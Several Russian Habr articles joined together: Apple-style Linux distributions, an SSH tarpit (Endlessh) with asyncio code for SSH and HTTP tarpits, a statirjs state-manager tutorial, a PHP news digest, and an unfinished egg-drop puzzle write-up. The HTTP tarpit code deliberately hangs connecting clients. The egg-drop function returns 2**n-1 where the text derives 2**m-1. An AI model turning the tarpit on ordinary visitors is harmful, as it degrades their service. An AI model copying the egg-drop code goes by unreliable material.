* [Trenta OS](https://trenta.io/) (публичное тестирование начнётся в 2021 году) с [иконками Trenta](https://github.com/trenta-io/trenta-icons)

*Иконки Trenta*
* … и другие.
Планшеты и смартфоны
====================
Специально для планшетов разработан [JingOS](https://en.jingos.com/) — «первый в мире дистрибутив Linux в стиле iPad».

Правда, разработчики ещё не опубликовали исходный код в [репозитории на GitHub](https://github.com/JingOS-team/JingOS), но обещают сделать это в течение полугода. JingOS доступна для скачивания с 31 января 2021 года, то есть это совсем свежий дистрибутив.
Главные особенности: интерфейс и управление в стиле iPad, жесты мультитач, красивые иконки и анимации. JingOS идёт в комплекте с некоторыми нативными Linux-приложениями, включая Calendar, Timer, Files, Media Player и Calculator, но разработан специально для планшетов.

JingOS — полноценный Linux, запускающий на планшете нативные десктопные приложения, такие как VS Code, Libre Office и др. Дистрибутив основан на Ubuntu 20.04, KDE v5.75 и Plasma Mobile 5.20, но скоро Plasma Mobile заменят на собственную JDE (Jing Desktop Environment).
Дистрибутив пока протестирован только на Surface Pro 6 и Huawei Matebook 14. Летом обещают выпустить версию JingOS ARM с поддержкой Android-приложений. На самом деле компания хочет продавать *собственные* ARM-смартфоны и планшеты JingPad, для этого и разрабатывает операционку. Но обещает, что при этом система [всегда останется открытой и бесплатной](https://forum.jingos.com/t/faq-about-jingos/243).
Предположительно, JingPad выйдет на восьмиядерном процессоре (4 ядра Cortex-A75 на 2,0 ГГц и 4 ядра Cortex-A55 на 1,8 ГГц) с графикой PowerVR GM 9444. То есть по производительности он будет примерно как Pixel 3.
Пока что разработчики выложили для скачивания версию JingOS 0.6 ([образ ISO](https://forum.jingos.com/t/jingos-v0-6-release-download/514)), но лучше дождаться более стабильной версии 0.8 в марте.
Кстати, летом 2020 года проходила информация, что разработчики дистрибутива [Deepin Linux](https://www.deepin.org/) тоже [готовят версию для планшетов](https://www.gizmochina.com/2020/07/15/deepin-os-tablet-leak/) в стиле iPad.

*Deepin Linux для планшетов*
---
Подводя итог, нет ничего плохого в стремлении сделать интерфейс в стиле Apple. На самом деле, дизайнеры UI/UX этой компании делают хорошую работу, у них есть чему поучиться. Они выдержали похожий минималистичный стиль на устройствах разного форм-фактора, и это выдающийся дизайн. Если кто-то пытается реализовать «стиль Apple» на десктопе или планшете, то в реальности он просто пытается реализовать удобный, эффективный и красивый интерфейс.
---
#### На правах рекламы
[Виртуальные серверы](https://vdsina.ru/cloud-servers?partner=habr259) с возможностью создать свой тариф в несколько кликов. Скорость интернета — 500 Мегабит, новейшее железо и возможность устанавливать ОС со своих [ISO](https://vdsina.ru/qa/q/kak-ispolzovat-svoy-obraz-iso-v-vds?partner=habr259). Всё это про наши **эпичные серверы**. Максимальная конфигурация — 128 ядер CPU, 512 ГБ RAM, 4000 ГБ NVMe! Поспешите заказать.
[](https://vdsina.ru/cloud-servers?partner=habr259) | https://habr.com/ru/post/540964/ | null | ru | null |
# Ловушка (тарпит) для входящих SSH-соединений
Не секрет, что интернет — очень враждебная среда. Как только вы поднимаете сервер, он мгновенно подвергается массированным атакам и множественным сканированиям. На примере [ханипота от безопасников](https://habr.com/ru/post/436076/) можно оценить масштаб этого мусорного трафика. Фактически, на среднем сервере 99% трафика может быть вредоносным.
Tarpit — это порт-ловушка, который используется для замедления входящих соединений. Если сторонняя система подключается к этому порту, то быстро закрыть соединение не получится. Ей придётся тратить свои системные ресурсы и ждать, пока соединение не прервётся по таймауту, или вручную разрывать его.
Чаще всего тарпиты применяют для защиты. Технику впервые разработали для защиты от компьютерных червей. А сейчас её можно использовать, чтобы испортить жизнь спамерам и исследователям, которые занимаются широким сканированием всех IP-адресов подряд (примеры на Хабре: [Австрия](https://blog.haschek.at/2019/i-scanned-austria.html), [Украина](https://habr.com/ru/post/444490/)).
Одному из сисадминов по имени Крис Веллонс, видимо, надоело наблюдать за этим безобразием — и он написал маленькую программку [Endlessh](https://github.com/skeeto/endlessh), тарпит для SSH, замедляющий входящие соединения. Программа открывает порт (по умолчанию для тестирования указан порт 2222) и притворяется SSH-сервером, а на самом деле устанавливает бесконечное соединение с входящим клиентом, пока тот не сдастся. Это может продолжаться несколько дней или больше, пока клиент не отвалится.
Установка утилиты:
```
$ make
$ ./endlessh &
$ ssh -p2222 localhost
```
Правильно реализованный тарпит отнимет у злоумышленника больше ресурсов, чем у вас. Но дело даже не в ресурсах. Автор [пишет](https://nullprogram.com/blog/2019/03/22/), что программа вызывает привыкание. Прямо сейчас в его ловушке 27 клиентов, некоторые из них подключены в течение недель. На пике активности в ловушке сидели 1378 клиентов в течение 20 часов!
В рабочем режиме сервер Endlessh нужно ставить на обычный порт 22, куда массово стучатся хулиганы. Стандартные рекомендации по безопасности всегда советуют переместить SSH на другой порт, что сразу на порядок сокращает размер логов.
Крис Веллонс говорит, что его программа эксплуатирует один абзац из спецификации [RFC 4253](https://tools.ietf.org/html/rfc4253#section-4.2) на протокол SSH. Немедленно после установления соединения TCP, но перед применением криптографии обе стороны должны послать идентификационную строку. И там же приписка: *«Сервер МОЖЕТ послать другие строки данных перед отправкой строки с версией»*. И **нет ограничения** на объём этих данных, просто каждую строку нельзя начинать с `SSH-`.
Именно этим занимается программа Endlessh: она **отправляет *бесконечный* поток случайно сгенерированных данных**, которые соответствуют RFC 4253, то есть отправка перед идентификацией, а каждая строка не начинается с `SSH-` и не превышает 255 символов, включая символ окончания строки. В общем, всё по стандарту.
По умолчанию программа ожидает 10 секунд между отправками пакетов. Это предотвращает отключение по таймауту, так что клиент будет сидеть в ловушке вечно.
Поскольку отправка данных осуществляется до применения криптографии, программа исключительно простая. В ней не нужно внедрять никаких шифров и поддержку множества протоколов.
Автор постарался, чтобы утилита потребляла минимум ресурсов и работала абсолютно незаметно на машине. В отличие от современных антивирусов и других «систем безопасности», она не должна тормозить компьютер. Ему удалось минимизировать и трафик, и потребление памяти за счёт чуть более хитрой программной реализации. Если бы он просто запускал отдельный процесс на новое соединение, то потенциальные злоумышленники могли бы провести DDoS-атаку, открыв множество соединений для исчерпания ресурсов на машине. По одному потоку на соединение — тоже не лучший вариант, потому что ядро будет тратить ресурсы на управление потоками.
Поэтому Крис Веллонс выбрал для Endlessh самый легковесный вариант: однопоточный сервер `poll(2)`, где клиенты в ловушке практически не потребляют лишних ресурсов, не считая объекта сокета в ядре и ещё 78 байт для отслеживания в Endlessh. Чтобы не выделять буферы получения и отправки для каждого клиента, Endlessh открывает сокет прямого доступа и напрямую транслирует пакеты TCP, игнорируя почти весь стек TCP/IP операционной системы. Входящий буфер вообще не нужен, потому что входящие данные нас не интересуют.
Автор говорит, что на момент своей программы [не знал](https://nullprogram.com/blog/2019/03/10/) о существовании питоновского asycio и других тарпитов. Если бы он знал об asycio, то свою утилиту мог бы реализовать всего в 18-ти строчках на Python:
```
import asyncio
import random
async def handler(_reader, writer):
try:
while True:
await asyncio.sleep(10)
writer.write(b'%x\r\n' % random.randint(0, 2**32))
await writer.drain()
except ConnectionResetError:
pass
async def main():
server = await asyncio.start_server(handler, '0.0.0.0', 2222)
async with server:
await server.serve_forever()
asyncio.run(main())
```
Asyncio идеально подходит для написания тарпитов. Например, такая ловушка на много часов подвесит Firefox, Chrome или другого клиента, который пытается подключиться к вашему HTTP-серверу:
```
import asyncio
import random
async def handler(_reader, writer):
writer.write(b'HTTP/1.1 200 OK\r\n')
try:
while True:
await asyncio.sleep(5)
header = random.randint(0, 2**32)
value = random.randint(0, 2**32)
writer.write(b'X-%x: %x\r\n' % (header, value))
await writer.drain()
except ConnectionResetError:
pass
async def main():
server = await asyncio.start_server(handler, '0.0.0.0', 8080)
async with server:
await server.serve_forever()
asyncio.run(main())
```
Тарпит — отличный инструмент для наказания интернет-хулиганов. Правда, есть некоторый риск, наоборот, привлечь их внимание к необычному поведению конкретного сервера. Кто-то [может подумать о мести](https://news.ycombinator.com/item?id=19466867) и нацеленной DDoS-атаке на ваш IP. Впрочем, пока таких случаев не было, и тарпиты отлично работают.
---
[](https://clck.ru/LNdz4)
[](https://www.globalsign.com/ru-ru/lp/ny-code-signing-35-off/) | https://habr.com/ru/post/445318/ | null | ru | null |
# Простой state manager для простой работы

---
Аннотация
=========
В фронтэенде многие предпочитают (или хотели бы) использовать лёгкие и простые пакеты. Кроме того, на текущий момент использовать средства управления состоянием — это стандарт. Я постарался объединить эти принципы и сделать новый **state manger** — [**statirjs**](https://statirjs.github.io/page/#/). Идеологической основой послужили: [**rematch**](https://github.com/rematch/rematch), [**redux**](https://github.com/reduxjs/redux).
Цель статьи
===========
Дать краткий обзор основному функционалу **statirjs**. Без сравнений и лишней теории.
Область применения
==================
Основной областью применения **statirjs** являются **малые/личные проекты**, которым не требуются: многочисленные внешние зависимости, повышенный теоретический порог для использования средства управления состоянием.
Причины создания
================
1. желание иметь простой **redux** как **rematch**;
2. перенасыщенность выделенными сущностями в **redux** — [**статья**](https://hackernoon.com/redesigning-redux-b2baee8b8a38);
3. стремление к отсутствию внешних зависимостей;
4. необходимость независимости платформы для её развития;
5. стремление к малому размеру;
Основные плюсы statirjs
=======================
#### 1. он мало весит
* ядро ~2.2 KB
* коннектор к [**react**](https://github.com/facebook/react/) ~0.7 KB
#### 2. использует компонентный подход
* весь **store** разбит на небольшие фрагменты — **forme** (читай "форма")
* в каждой **forme** описывается и состояние и функции изменения этого состояния
#### 3. удобно и легко расширяется
* **middlewares** почти как у **redux**, только проще
* **upgrades** почти как **middlewares**, только изменяют сам **store**
#### 4. почти не требует писать бойлерплейтов
#### 5. redux-devtool из коробки
#### 6. работает с react через хуки
> Примечание: к относительным плюсам можно отнести переиспользование популярного словоря терминов из **redux**. также **statirjs** написан на [**typescript**](https://www.typescriptlang.org/) и неплохо выводит типы как для **forme** так и для **store**.
На практике
===========
Предлагаю оценить **statirjs** на практике. Ниже представлено весь необходимый код для инкрементации состояния:
```
import { createForme, initStore } from "@statirjs/core";
const counter = createForme(
{
count: 0,
},
() => ({
actions: {
increment: (state) => ({ count: state.count + 1 }),
},
})
);
const store = initStore({
formes: {
counter,
},
});
```
#### Что здесь происходит?
1. в фабрику **createForme** передаётся начальное состояние и функция;
2. второй аргумент **createForme** (функция) возвращает объект с **actions**;
3. в **actions** определена функция **increment**;
4. **increment** получает состояние **forme** **counter** до вызова и после выполнения возвращает новое, следующее состояние;
5. созданный **counter** передаётся в **initStore** для создания стора;
Для удобства можно вынести и переиспользовать все состовляющие **forme**:
```
const initState = {
count: 0,
};
const actions = {
increment: (state) => ({ count: state.count + 1 }),
};
const builder = () => ({ actions });
const counter = createForme(initState, builder);
const store = initStore({
formes: {
counter,
},
});
```
---
*Запоминаем №1: **statirjs** описывает действия как простые, чистые функции*
---
Представим что нужно декрементировать значение. С **statirjs** это будет быстро и просто:
```
const counter = createForme(
{
count: 0,
},
() => ({
actions: {
increment: (state) => ({ count: state.count + 1 }),
+ decrement: (state) => ({ count: state.count - 1 }),
},
})
);
```
> Примечание: если вы пишете на **typescript**, то код выше не требует никакой дополнительной анотации типов.
**Payload** в **action** следует передавать как параметр:
```
const summer = createForme(
{
sum: 0,
},
() => ({
actions: {
add: (state, payload) => ({ count: state.sum + payload }),
},
})
);
const store = initStore({
formes: {
counter,
summer,
},
});
```
Легко ли использовать counter?
==============================
Однозначно да. В **forme** есть поле **actions** и в нём синхронные действия. Чтобы вызвать их нужно лишь указать через **dispatch** имя **forme** и **action**'а:
```
store.dispatch.counter.increment();
store.dispatch.summer.add(100);
```
Теперь состояние стора обновилось и будет следующим:
```
store.state = {
counter: {
count: 1,
},
summer: {
sum: 100,
},
};
```
Mожно также присвоить **increment** переменной и вызывать как обычную функцию. Внутри **statirjs** работает на замыканиях, а не на контексте:
```
const increment = store.dispatch.counter.increment;
increment();
```
При использовании **react** доступ к **dispatch**'у осуществляется через хук:
```
import { useDispatch } from "@statirjs/react";
const increment = useDispatch((dispatch) => dispatch.counter.increment);
```
---
*Запоминаем №2: экшены разбиты на компоненты, но есть возможность получить всё состояние как у **redux***
*Запоминаем №3: **statirjs** активно использует замыкания и позволяет манипулировать экшенами как если бы они были простыми функциями*
*Запоминаем №4: **statirjs** поддерживает хуки*
---
Как писать действия с внешними эффектами?
=========================================
За эффекты отвечает поле **pipes**, которое как **actions**, но чуточку сложнее:
```
const asyncCounter = createForme(
{
count: 0,
},
() => ({
pipes: {
asyncIncrement: {
push: async (state) => ({ count: state.count + 1 }),
},
},
})
);
const store = initStore({
formes: {
asyncCounter,
},
});
store.dispatch.asyncCounter.asyncIncrement();
```
#### Что здесь происходит?
1. в фабрику **createForme** передаётся начальное состояние и функция;
2. второй аргумент **createForme** (функция) возвращает объект с **pipes**;
3. в **pipes** определен объект **asyncIncrement**;
4. **asyncIncrement** содержит функцию **push** с небольшой задержкой;
5. созданный asyncCounter передаётся в **initStore** для создания стора;
6. **asyncIncrement** вызывается через dispatch для асинхронного обновления кода;
---
*Запоминаем №5: эффекты можно писать с использованием стандартного async/await*
---
Любая **pipe** как и **action** работает через замыкание и на практике является простой асинхронной функцией с соответствующей типизацией:
```
const increment = store.dispatch.asyncCounter.asyncIncrement;
await increment();
```
В чём сложность и отличие от actions?
=====================================
Во-первых **actions** нужны только для синхронных действий, **pipes** наоборот. во-вторых, на самом деле, каждая **pipe** разделена на шаги **push**, **core**, **done**, **fail** для сторогсти контролирования этапов асинхронного действия:
```
const asyncCounter = createForme(
{
count: 0,
isLoading: false,
},
() => ({
pipes: {
asyncIncrement: {
push(state) {
return { ...state, isLoading: true };
},
async core(state) {
await someDelay();
return state.count + 1;
},
done(state, payload, data) {
return {
count: data,
isLoading: false,
};
},
fail(state) {
return { ...state, isLoading: false },
},
},
},
})
);
```
Разделение следующее: **push** вызывается первым (здесь могут располагаться подготовительные действия), **core** для выполнения основной работы **pipe**'ы, **done** выполняется при успехе, **fail** при ошибке. Разделение осуществляется за счёт использования try catch внутри **pipe**.
---
*Запоминаем №6: **pipe** разделена на шаги*
*Запоминаем №7: **pipe** из коробки ловит ошибки*
---
#### Взаимодействие formes
При разработке может возникнуть необходимость управлять состоянием связанно, вызывая из **forme** другую **forme**. Для этого можно воспользоваться **dispatch** в рамках **createForme**:
```
const asyncCounter = createForme(
{},
+ (dispatch) => ({
pipes: {
asyncIncrement: {
push() {
dispatch.counter.increment();
}
},
},
})
);
```
> Примечание: при необзодимости можно строить высокую иерархию зависимостей между **formes**, выделяя элементарные и управляющие **forme**.
---
*Запоминаем №8: все **formes** связанны через **dispatch** объект*
---
#### Как отслеживать изменения?
Если используете **react**, то через [**@statirjs/react**](https://statirjs.github.io/page/#/content/react/home) **hooks**:
```
import { useSelect } from "@statirjs/react";
const count = useSelect((rootState) => rootState.counter.count);
```
Если используете только [**@statirjs/core**](https://statirjs.github.io/page/#/content/core/home), то подписку. Подписка вызывается на **action**, **pipe:push**, **pipe:done** и **pipe:fail**:
```
store.subscribe(console.log);
```
Плюсы
=====
Получаем cледующие удобности и плюсы от использования **statirjs**:
1. малый вес;
2. **actions** — это чистые функции;
3. используется компонентный подход;
4. можно получать общее состояние как у **redux**;
5. части **frome** можно переиспользовать;
6. **statirjs** активно использует замыкания и позволяет манипулировать экшенами как если бы они были простыми функциями;
7. **redux-devtool** из коробки;
8. **statirjs** поддерживает хуки;
9. эффекты можно писать с использованием стандартного async/await;
10. **pipe** разделена на шаги;
11. **pipe** из коробки ловит ошибки;
12. все **formes** связанны через **dispatch**;
Заключение
==========
При разработке **statirjs** я видел его как простой инстумент для простой работы. очевидно нет никаких "killer feature", но развивается идея простоты **rematch**. Уже готовы пакеты **core**, **react**, **persist** и в будущем планируется поддерживать [**vue**](https://vuejs.org/) и [**angular**](https://angular.io/). **Statirjs** это удобный инструмент (думается мне), но также хорошее место чтобы начать контрибьютить в open source.
**[Имеется страница с документацией](https://statirjs.github.io/page)** | https://habr.com/ru/post/507502/ | null | ru | null |
# PHP-Дайджест № 130 (1 – 13 мая 2018)
[](https://habr.com/post/358490/)
Свежая подборка со ссылками на новости и материалы. В выпуске: конференция PHP fwdays'18, объявлены релиз-менеджеры PHP 7.3, предложение из PHP Internals, видеозаписи с прошедших митапов, порция полезных инструментов, и многое другое.
Приятного чтения!
### Новости и релизы
* [PHP 7.2.5](http://www.php.net/ChangeLog-7.php#7.2.5)
* [PHP 7.1.17](http://php.net/ChangeLog-7.php#7.1.17)
* [PHP 7.0.30](http://www.php.net/ChangeLog-7.php#7.0.30)
* [PHP 5.6.36](http://php.net/ChangeLog-5.php#5.6.36)
* [](https://fwdays.com/event/php-fwdays-2018)
10 июня уже 6-й год подряд в Киеве пройдет масштабная PHP-конференция [PHP fwdays](https://fwdays.com/event/php-fwdays-2018). [Программа](https://fwdays.com/event/php-fwdays-2018/page/program) уже почти сформирована. Среди докладчиков: [Derick Rethans](https://fwdays.com/en/event/php-fwdays-2018/review/getting-the-most-out-of-mongodb) (MongoDB, Xdebug), [Marco Pivetta Ocramius](https://fwdays.com/en/event/php-fwdays-2018/review/from-helpers-to-middleware), [Christoph Rumpel](https://fwdays.com/en/event/php-fwdays-2018/review/the-beauty-of-laravels-notification-system), [Артем Хвастунов](https://fwdays.com/en/event/php-fwdays-2018/review/how-unhandled-exception-works) (JetBrains), [Tobias Nyholm](https://fwdays.com/en/event/php-fwdays-2018/review/symfony-4-internals) (Symfony), и другие.
Специально для читателей PHP-Дайджеста доступен промокод **fwdays4PHP-digest** со скидкой 15%.
### PHP Internals
* [Объявлены релиз-менеджеры PHP 7.3](https://externals.io/message/102031) — Ими стали [Christoph M. Becker](https://github.com/cmb69) и [Стас Малышев](https://github.com/smalyshev).
* [RFC: Deprecate uniqid()](https://wiki.php.net/rfc/deprecate-uniqid) — Предлагается пометить устаревшей функцию `uniqid()`, которая несмотря на название не гарантирует уникальность возвращаемого значения. В PHP 7.3 предлагается бросать Warning, а в PHP 8.0 удалить функцию.
### Инструменты
* [cytopia/devilbox](https://github.com/cytopia/devilbox) — Современная замена XAMPP на базе Docker.
* [kitech/php-go](https://github.com/kitech/php-go) — Пишем PHP-расширения на Go.
* [nahid/jsonq](https://github.com/nahid/jsonq) — Query builder для JSON.
* [paragonie/ciphersweet](https://github.com/paragonie/ciphersweet) — Быcтрое шифрование для PHP-проектов с возможностью поиска по данным.
* [php-enqueue/enqueue-dev](https://github.com/php-enqueue/enqueue-dev) — Очередь сообщений с поддержкой транспортов AMQP (RabbitMQ, ActiveMQ), STOMP, Amazon SQS, Redis, Doctrine DBAL, Filesystem, а также добавлена поддержка MongoDB.
### Материалы для обучения
* ##### Symfony
+ [Symfony 4.1.0-BETA1](https://symfony.com/blog/symfony-4-1-0-beta1-released)
+ [Неделя Symfony #593 (7-13 мая 2018)](https://symfony.com/blog/a-week-of-symfony-593-7-13-may-2018)
+ [Неделя Symfony #592 (30 апреля — 6 мая 2018)](https://symfony.com/blog/a-week-of-symfony-592-30-april-6-may-2018)
+  [DevConf: из шаурмы в Symfony или миграция legacy](https://habr.com/company/devconf/blog/354546/)
* ##### Yii
+ [Yii development notes #22](https://www.patreon.com/posts/18525155)
* ##### Laravel
+ [hhxsv5/laravel-s](https://github.com/hhxsv5/laravel-s) — Запускаем Laravel на базе асинхронного расширения [Swoole](https://github.com/swoole/swoole-src).
+ [koselig/koselig](https://github.com/koselig/koselig) — Интеграция WordPress с Laravel.
+ [Тестирование проектов на Laravel с помощью Codeception](https://medium.com/dot-lab/automatic-testing-laravel-project-use-codeception-f79fb19b9626)
+ [Запускаем планировщик и очередь Laravel в Docker](https://laravel-news.com/laravel-scheduler-queue-docker)
+ [О тестировании событий и обработчиков в Laravel](https://blog.jgrossi.com/2018/solitary-or-sociable-testing-events-and-listeners-using-laravel/)
+ [Как деплоить Laravel в Kubernetes](https://learnk8s.io/blog/deploying-laravel-to-kubernetes)
+  [Управление очередями в Laravel](https://habr.com/post/354364/)
* ##### Zend
+ [Неделя Zend Framework 2018-05-10](https://tinyletter.com/mwopzend/letters/zend-framework-community-news-for-the-week-of-2018-05-10)
+ [Неделя Zend Framework 2018-05-03](https://tinyletter.com/mwopzend/letters/zend-framework-community-news-for-the-week-of-2018-05-03)
* ##### Async PHP
+  Пишем простой чат с помощью сокетов ReactPHP: [сервер](https://www.youtube.com/watch?v=xv1_IhT-kiM&feature=youtu.be) и [клиент](https://www.youtube.com/watch?v=zv4YcIo-lYk&feature=youtu.be)
* ##### CMS
+ [Magento Tech Digest #14: April 30 — May 7, 2018](https://www.maxpronko.com/blog/magento-tech-digest-14-april-30-may-7-2018)
+ [Magento Tech Digest #13: April 23 — 30, 2018](https://www.maxpronko.com/blog/magento-tech-digest-13-april-23-30-2018)
+ [Месяц WordPress: апрель 2018](https://wordpress.org/news/2018/05/the-month-in-wordpress-april-2018/)
+  [Новая критическая уязвимость в Drupal, уже используемая для совершения атак](http://www.opennet.ru/opennews/art.shtml?num=48495) — Скомпрометированные хосты [могут использоваться для майнинга](https://drupal.sh/drupal-vulnerability-cryptocurrency-infection).
* [Цена и ценность докблоков](https://localheinz.com/blog/2018/05/06/cost-and-value-of-docblocks/)
* [О деструктурирующем присваивании массивов в PHP](https://blog.frankdejonge.nl/array-destructuring-in-php/)
* [Годный пост о том, что такое юнит-тестирование и как к нему подходить](https://gundars.me/php/unit-testing-php-big-picture/)
* [Примеры обхода функций экранирования escapeshellarg/escapeshellcmd](https://security.szurek.pl/exploit-bypass-php-escapeshellarg-escapeshellcmd.html)
* [Используем QueryFilter для реализации фильтров поиска](https://blog.jgrossi.com/2018/queryfilter-a-model-filtering-concept/)
* [Что вам необходимо знать об использовании переменных окружения с PHP](https://jolicode.com/blog/what-you-need-to-know-about-environment-variables-with-php)
* [Обзор PSR-2 и других стандартов кодирования](https://blog.sideci.com/5-php-coding-standards-you-will-love-and-how-to-use-them-adf6a4855696) для PHP (Symfony, CakePHP, WordPress, FuelPHP)
*  [Обработка сигналов в PHP, или готовим вкусно](https://habr.com/post/355020/)
*  [PHP может стать еще лучше](https://habr.com/post/354742/)
*  [Оптимизация бэкенда при переходе на api-based архитектуру](https://habr.com/company/superjob/blog/354388/)
### Аудио и видеоматериалы
*  [Tutu PHP Meetup #1: видео выступлений](https://habr.com/company/tuturu/blog/353772/)
*  [Backend United #1. Винегрет — видео, фотоотчёт, презентации и отзывы слушателей](https://habr.com/company/avito/blog/354624/)
*  [Пятиминутка PHP: Выпуск №32 — Artifactory](https://5minphp.ru/episode32/)
Спасибо за внимание!
Если вы заметили ошибку или неточность — сообщите, пожалуйста, в [личку](https://habrahabr.ru/conversations/pronskiy/).
Вопросы и предложения пишите на [почту](mailto:roman@pronskiy.com) или в [твиттер](https://twitter.com/pronskiy).
[Прислать ссылку](https://bit.ly/php-digest-add-link)
[Поиск ссылок по всем дайджестам](https://pronskiy.com/php-digest/)
← [Предыдущий выпуск: PHP-Дайджест № 129](https://habr.com/company/zfort/blog/354064/) | https://habr.com/ru/post/358490/ | null | ru | null |
# Задача с небоскрёбом и яйцами — не бином Ньютона?
На самом деле, он самый. Но обо всём по порядку.
### Постановка задачи
Осваиваю питон, решаю всякое на Codewars. Сталкиваюсь с известной задачей про небоскрёб и яйца. Разница лишь в том, что исходные данные — не 100 этажей и 2 яйца, а чуть побольше.
Дано: N яиц, M попыток их бросить, бесконечный небоскрёб.
Определить: максимальный этаж, с которого можно бросить яйцо, не разбив. Яйца сферические в вакууме и, если одно из них не разбилось, упав, например, с 99-го этажа, то остальные тоже выдержат падение со всех этажей меньше сотого.
0 <= N, M <= 20000.
Время прогона двух десятков тестов — 12 секунд.
### Поиск решения
Нужно написать функцию height(n, m), которая будет возвращать номер этажа для заданных n,m. Так как упоминаться она будет очень часто, а писать каждый раз «height» лень, то везде, кроме кода обозначу её, как f(n, m).
Начнём с нулей. Очевидно, что если нет яиц или попыток их бросить, то определить ничего нельзя и ответом будет ноль. **f(0, m) = 0, f(n, 0) = 0.**
Допустим, яйцо одно, а попыток 10. Можно рискнуть всем и бросить его сразу с сотого этажа, но в случае неудачи, определить больше ничего не удастся, так что логичнее всё же начинать с первого этажа и подниматься вверх на один этаж после каждого броска, пока не кончатся либо попытки, либо яйцо. Максимум, куда получится добраться, если яйцо не подведёт — этаж номер 10. **f(1, m) = m**
Возьмём второе яйцо, попыток опять 10. Теперь-то можно рискнуть с сотого? Разобьётся — останется ещё одно и 9 попыток, хотя бы 9 этажей получится пройти. Так может и рисковать нужно не с сотого, а с десятого? Логично. Тогда, в случае успеха, останется 2 яйца и 9 попыток. По аналогии, теперь нужно подняться ещё на 9 этажей. При серии успехов — ещё на 8, 7, 6, 5, 4, 3, 2 и 1. Итого, мы на 55-ом этаже с двумя целыми яйцами и без попыток. Ответом видится сумма первых M членов арифметической прогрессии с первым членом 1 и шагом 1. **f(2, m) = (m\*m + m) / 2**. А ещё видно, что на каждом шаге как бы происходил вызов функции f(1, m), но это пока не точно.
Продолжим с тремя яйцами и десятью попытками. В случае неудачного первого броска, прикрыты снизу будут этажи, определяемые 2 яйцами и 9 попытками, а это значит, что первый бросок надо совершать с этажа f(2, 9) + 1. Тогда, в случае успеха, имеем 3 яйца и 9 попыток. И для второй попытки нужно подняться ещё на f(2,8) + 1 этажей. И так далее, пока на руках не останется 3 яйца и 3 попытки. И тут самое время отвлечься на рассмотрение случаев с N=M, когда яиц столько же, сколько и попыток.
**А заодно и тех, когда яиц больше.**Но тут всё очевидно — нам не пригодятся яйца сверх тех, что разобьются, даже если каждый бросок будет неудачным. **f(n, m) = f(m, m), если n > m**. И вот всего поровну, 3 яйца, 3 броска. Если первое яйцо разбивается, то проверить можно f(2, 2) этажей к низу, а если не разбивается, то f(3,2) этажей к верху, то есть те же f(2, 2). Итого f(3, 3) = 2\*f(2, 2) + 1 = 7. А f(4, 4), по аналогии, сложится из двух f(3, 3) и единицы, и будет равно 15. Всё это напоминает степени двойки, так и запишем: **f(m, m) = 2^m — 1**.
Выглядит, как бинарный поиск в физическом мире: начинаем с этажа номер 2^(m-1), в случае успеха поднимаемся на 2^(m-2) этажа вверх, а в случае неудачи — спускаемся на столько же вниз, и так, пока не кончатся попытки. В нашем случае, всё время поднимаемся.
Вернёмся к f(3, 10). По сути, на каждом шаге всё сводится к сумме f(2, m-1) — количеству этажей, которые можно определить в случае неудачи, единицы и f(3, m-1) — количеству этажей, которые можно определить в случае успеха. И становится понятно, что от увеличения количества яиц и попыток вряд ли что-то изменится. **f(n, m) = f(n — 1, m — 1) + 1 + f(n, m — 1)**. И это универсальная формула, можно воплощать в коде.
```
from functools import lru_cache
@lru_cache()
def height(n,m):
if n==0 or m==0: return 0
elif n==1: return m
elif n==2: return (m**2+m)/2
elif n>=m: return 2**n-1
else: return height(n-1,m-1)+1+height(n,m-1)
```
Разумеется, предварительно я наступил на грабли немемоизирования рекурсивных функций и узнал, что f(10, 40) выполняется почти 40 секунд с количеством вызов самой себя — 97806983. Но и мемоизация спасает только на начальных интервалах. Если f(200,400) выполняется за 0.8 секунды, то f(200, 500) уже за 31 секунду. Забавно, что при замере времени выполнения с помощью %timeit, то результат получается куда меньше реального. Очевидно, что первый прогон функции занимает большую часть времени, а остальные просто пользуются результатами его мемоизации. Ложь, наглая ложь и статистика.
### Рекурсия не нужна, ищем дальше
Итак, в тестах фигурирует, например, f(9477, 10000), а у меня жалкая f(200, 500) уже не укладывается в нужное время. Значит есть другое решение, без рекурсии, продолжим его поиски. Дополнил код подсчетом вызовов функции с определёнными параметрами, чтобы посмотреть на что она в итоге раскладывается. Для 10 попыток получились такие результаты:
f(3,10) = 7+ 1\*f(2,9)+ 1\*f(2,8)+ 1\*f(2,7)+ 1\*f(2,6)+ 1\*f(2,5)+ 1\*f(2,4)+ 1\*f(2,3)+ 1\*f(3,3)
f(4,10) = 27+ 1\*f(2,8)+ 2\*f(2,7)+ 3\*f(2,6)+ 4\*f(2,5)+ 5\*f(2,4)+ 6\*f(2,3)+ 6\*f(3,3)+ 1\*f(4,4)
f(5,10) = 55+ 1\*f(2,7)+ 3\*f(2,6)+ 6\*f(2,5)+ 10\*f(2,4)+ 15\*f(2,3)+ 15\*f(3,3)+ 5\*f(4,4)+ 1\*f(5,5)
f(6,10) = 69+ 1\*f(2,6)+ 4\*f(2,5)+ 10\*f(2,4)+ 20\*f(2,3)+ 20\*f(3,3)+ 10\*f(4,4)+ 4\*f(5,5)+ 1\*f(6,6)
f(7,10) = 55+ 1\*f(2,5)+ 5\*f(2,4)+ 15\*f(2,3)+ 15\*f(3,3)+ 10\*f(4,4)+ 6\*f(5,5)+ 3\*f(6,6)+ 1\*f(7,7)
f(8,10) = 27+ 1\*f(2,4)+ 6\*f(2,3)+ 6\*f(3,3)+ 5\*f(4,4)+ 4\*f(5,5)+ 3\*f(6,6)+ 2\*f(7,7)+ 1\*f(8,8)
f(9,10) = 7+ 1\*f(2,3)+ 1\*f(3,3)+ 1\*f(4,4)+ 1\*f(5,5)+ 1\*f(6,6)+ 1\*f(7,7)+ 1\*f(8,8)+ 1\*f(9,9)
Какая-то закономерность просматривается:

Коэффициенты эти теоретически рассчитываются. Каждый голубой — сумма верхнего и левого. А фиолетовые — те же самые голубые, только в обратном порядке. Рассчитать можно, но это же опять рекурсия, а в ней я разочаровался. Скорее всего, многие (жаль, что не я) уже узнали эти числа, но я пока сохраню интригу, следуя своему пути решения. Решил на них плюнуть и зайти с другой стороны.
Открыл эксель, соорудил табличку с результатами работы функции и стал высматривать закономерности. С3=ЕСЛИ(C$2>$B3;2^$B3-1;C2+B2+1), где $2 — строка с количеством яиц (1-13), $B — столбец с количеством попыток (1-20), C3 — ячейка на пересечении двух яиц и одной попытки.

